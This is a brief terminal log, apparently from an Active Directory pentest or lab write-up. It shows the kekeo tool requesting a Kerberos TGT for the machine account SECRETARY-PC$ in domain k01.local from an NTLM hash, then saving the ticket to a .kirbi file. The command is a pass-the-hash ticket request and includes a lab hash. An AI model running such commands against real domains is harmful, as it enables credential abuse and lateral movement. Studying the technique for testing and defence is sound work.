 kekeo(commandline) # tgt::ask /user:SECRETARY-PC$ /domain:k01.local /NTLM:7b31c1ea95144617cc21861d5ba4c8ea
Realm        : k01.local (k01)
User         : SECRETARY-PC$ (SECRETARY-PC$)
CName        : SECRETARY-PC$    [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/k01.local [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 7b31c1ea95144617cc21861d5ba4c8ea
[kdc] name: DC10-Srv.k01.local (auto)
[kdc] addr: 172.23.119.27 (auto)
  > Ticket in file 'TGT_SECRETARY-PC$@K01.LOCAL_krbtgt~k01.local@K01.LOCAL.kirbi'
kekeo(commandline) # exit
Bye!